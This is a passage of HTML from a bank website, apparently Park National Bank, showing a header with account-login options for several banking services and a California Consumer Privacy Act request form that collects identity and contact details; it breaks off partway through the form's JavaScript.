				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
		<section class="hero2 hero2-medium">

	
	
	<div class="hero2__condition hero2__condition--default">
		<div class="hero2__background blue-stripes">
					</div>
		<div class="row">
			<div class="columns  large-push-2 large-8 flex-center-center">
				<div class="content-wrap content-wrap--center">
					<h1 class="text-white">California Consumer Privacy Act Request Form</h1>
																			</div>
			</div>
		</div>
	</div>

	</section>		<section id="main_content">
<section class="page-header-section  div-padding-personal bg-white text-left">
	<div class="row page-header">
		<div class="columns large-8 large-centered content large">
								<div class="row">
						<div class="medium-12 columns">

							

								
									<div class="content-no-side">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_44' ><style>#gform_wrapper_44[data-form-index="0"].gform-theme,[data-parent-form="44_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><form method='post' enctype='multipart/form-data'  id='gform_44'  action='/privacy-policy/california-consumer-privacy-act/california-consumer-privacy-act-request-form/' data-formid='44' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_44' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_44_21" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_44_21'>Name</label><div class='ginput_container'><input name='input_21' id='input_44_21' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_44_21'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_44_4" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >By filling out this form, you request that Park National Bank provide you with details of any personal information that Park has collected from or about you or that Park delete such information. If you have a customer relationship with us, we will respond to your request using the contact information we have on file for you. If you are not our customer we will respond to your request using the address you provide below.

Note: Proper authentication is required to ensure protection of personal information. You may be required to provide proof of identify before Park will respond to your request.  </li><li id="field_44_6" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Personal Details:</h2></li><li id="field_44_7" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name has_middle_name has_last_name has_suffix gf_name_has_4 ginput_container_name gform-grid-row' id='input_44_7'>
                            
                            <span id='input_44_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_44_7_3' value=''   aria-required='true'     />
                                                    <label for='input_44_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            <span id='input_44_7_4_container' class='name_middle gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.4' id='input_44_7_4' value=''   aria-required='false'     />
                                                    <label for='input_44_7_4' class='gform-field-label gform-field-label--type-sub '>Middle (optional)</label>
                                                </span>
                            <span id='input_44_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_44_7_6' value=''   aria-required='true'     />
                                                    <label for='input_44_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <span id='input_44_7_8_container' class='name_suffix  gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.8' id='input_44_7_8' value=''   aria-required='false'     />
                                                    <label for='input_44_7_8' class='gform-field-label gform-field-label--type-sub '>Suffix</label>
                                                </span>
                        </div></li><li id="field_44_9" class="gfield gfield--type-number gfield--input-type-number gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_44_9'>Last 4 digits of you social security number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_number'><input name='input_9' id='input_44_9' type='text' step='any' min='0' max='9999' value='' class='medium'     aria-required="true" aria-invalid="false" aria-describedby="gfield_instruction_44_9" /><div class='gfield_description instruction ' id='gfield_instruction_44_9'>Please enter a number less than or equal to <strong>9999</strong>.</div></div></li><li id="field_44_10" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Contact Info:</h2></li><li id="field_44_11" class="gfield gfield--type-address gfield--input-type-address gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_44_11' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_44_11_1_container' >
                                        <input type='text' name='input_11.1' id='input_44_11_1' value=''    aria-required='true'    />
                                        <label for='input_44_11_1' id='input_44_11_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                    </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_44_11_2_container' >
                                        <input type='text' name='input_11.2' id='input_44_11_2' value=''     aria-required='false'   />
                                        <label for='input_44_11_2' id='input_44_11_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_44_11_3_container' >
                                    <input type='text' name='input_11.3' id='input_44_11_3' value=''    aria-required='true'    />
                                    <label for='input_44_11_3' id='input_44_11_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_44_11_4_container' >
                                        <input type='text' name='input_11.4' id='input_44_11_4' value=''      aria-required='true'    />
                                        <label for='input_44_11_4' id='input_44_11_4_label' class='gform-field-label gform-field-label--type-sub '>State / Province / Region</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_44_11_5_container' >
                                    <input type='text' name='input_11.5' id='input_44_11_5' value=''    aria-required='true'    />
                                    <label for='input_44_11_5' id='input_44_11_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP / Postal Code</label>
                                </span><input type='hidden' class='gform_hidden' name='input_11.6' id='input_44_11_6' value='' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_44_12" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_44_12'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_12' id='input_44_12' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_44_13" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_44_13'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_13' id='input_44_13' type='tel' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_44_15" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Are you a California Resident?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_44_15'><li class='gchoice gchoice_44_15_1'>
								<input class='gfield-choice-input' name='input_15.1' type='checkbox'  value='Yes'  id='choice_44_15_1'   />
								<label for='choice_44_15_1' id='label_44_15_1' class='gform-field-label gform-field-label--type-inline'>Yes</label>
							</li><li class='gchoice gchoice_44_15_2'>
								<input class='gfield-choice-input' name='input_15.2' type='checkbox'  value='No – you are unable to submit this request'  id='choice_44_15_2'   />
								<label for='choice_44_15_2' id='label_44_15_2' class='gform-field-label gform-field-label--type-inline'>No – you are unable to submit this request</label>
							</li></ul></div></fieldset></li><li id="field_44_16" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Are you a third party* acting on behalf of a California resident?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_44_16'><li class='gchoice gchoice_44_16_1'>
								<input class='gfield-choice-input' name='input_16.1' type='checkbox'  value='Yes'  id='choice_44_16_1'   aria-describedby="gfield_description_44_16"/>
								<label for='choice_44_16_1' id='label_44_16_1' class='gform-field-label gform-field-label--type-inline'>Yes</label>
							</li><li class='gchoice gchoice_44_16_2'>
								<input class='gfield-choice-input' name='input_16.2' type='checkbox'  value='No'  id='choice_44_16_2'   />
								<label for='choice_44_16_2' id='label_44_16_2' class='gform-field-label gform-field-label--type-inline'>No</label>
							</li></ul></div><div class='gfield_description' id='gfield_description_44_16'>*You must be a person authorized to act on behalf of the consumer or a parent or legal guardian of a minor child to submit a CCPA request. You will be required to provide supporting documentation. Request and supporting document that cannot be verified will not be processed.</div></fieldset></li><li id="field_44_17" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Are you currently a Park National Bank customer?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_44_17'><li class='gchoice gchoice_44_17_1'>
								<input class='gfield-choice-input' name='input_17.1' type='checkbox'  value='Yes'  id='choice_44_17_1'   />
								<label for='choice_44_17_1' id='label_44_17_1' class='gform-field-label gform-field-label--type-inline'>Yes</label>
							</li><li class='gchoice gchoice_44_17_2'>
								<input class='gfield-choice-input' name='input_17.2' type='checkbox'  value='No'  id='choice_44_17_2'   />
								<label for='choice_44_17_2' id='label_44_17_2' class='gform-field-label gform-field-label--type-inline'>No</label>
							</li></ul></div></fieldset></li><li id="field_44_18" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >What is your relationship with Park National Bank?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_44_18'><li class='gchoice gchoice_44_18_1'>
								<input class='gfield-choice-input' name='input_18.1' type='checkbox'  value='Current customer/client or other account holder'  id='choice_44_18_1'   />
								<label for='choice_44_18_1' id='label_44_18_1' class='gform-field-label gform-field-label--type-inline'>Current customer/client or other account holder</label>
							</li><li class='gchoice gchoice_44_18_2'>
								<input class='gfield-choice-input' name='input_18.2' type='checkbox'  value='Former customer/client or previously applied for an account'  id='choice_44_18_2'   />
								<label for='choice_44_18_2' id='label_44_18_2' class='gform-field-label gform-field-label--type-inline'>Former customer/client or previously applied for an account</label>
							</li><li class='gchoice gchoice_44_18_3'>
								<input class='gfield-choice-input' name='input_18.3' type='checkbox'  value='Never had an account'  id='choice_44_18_3'   />
								<label for='choice_44_18_3' id='label_44_18_3' class='gform-field-label gform-field-label--type-inline'>Never had an account</label>
							</li><li class='gchoice gchoice_44_18_4'>
								<input class='gfield-choice-input' name='input_18.4' type='checkbox'  value='Other'  id='choice_44_18_4'   />
								<label for='choice_44_18_4' id='label_44_18_4' class='gform-field-label gform-field-label--type-inline'>Other</label>
							</li></ul></div></fieldset></li><li id="field_44_19" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >What type of request would you like to make?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_44_19'><li class='gchoice gchoice_44_19_1'>
								<input class='gfield-choice-input' name='input_19.1' type='checkbox'  value='Request for Information'  id='choice_44_19_1'   />
								<label for='choice_44_19_1' id='label_44_19_1' class='gform-field-label gform-field-label--type-inline'>Request for Information</label>
							</li><li class='gchoice gchoice_44_19_2'>
								<input class='gfield-choice-input' name='input_19.2' type='checkbox'  value='Request to Delete Information'  id='choice_44_19_2'   />
								<label for='choice_44_19_2' id='label_44_19_2' class='gform-field-label gform-field-label--type-inline'>Request to Delete Information</label>
							</li></ul></div></fieldset></li><li id="field_44_20" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_44_20'>CAPTCHA</label><div id='input_44_20' class='ginput_container ginput_recaptcha' data-sitekey='6LdXpUMrAAAAAOSygGkCMnvp8araC_6EiBpkEh3a'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_44_14" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >Upon the receipt of a verifiable request, Park will disclose and deliver the requested information, either electronically or by U.S. mail, no later than 45 days from the receipt of your request, unless additional time is required. Park will notify you if additional time is required to complete your request. The information provided will cover the 12 month period preceding the date of your request. 

In some instances, we may not be able to honor your request.  For example, we will not honor a request if we are unable to verify your identity or are unable to verify that you have the authority to make a request on the behalf of another person. Additionally, we will not honor your request where an exception applies, such as when the personal information that we maintain is not subject to the CCPA’s access or deletion rights. We will advise you if we are not able to honor your request and the reason(s) why. We will not honor request from individuals who are not residents of California.
</li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_44' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_44' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_44' id='gform_theme_44' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_44' id='gform_style_settings_44' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_44' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='44' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_44' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_44' id='gform_target_page_number_44' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_44' id='gform_source_page_number_44' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 44, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_44').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_44');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_44').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_44').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_44').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_44').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_44').val();gformInitSpinner( 44, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [44, 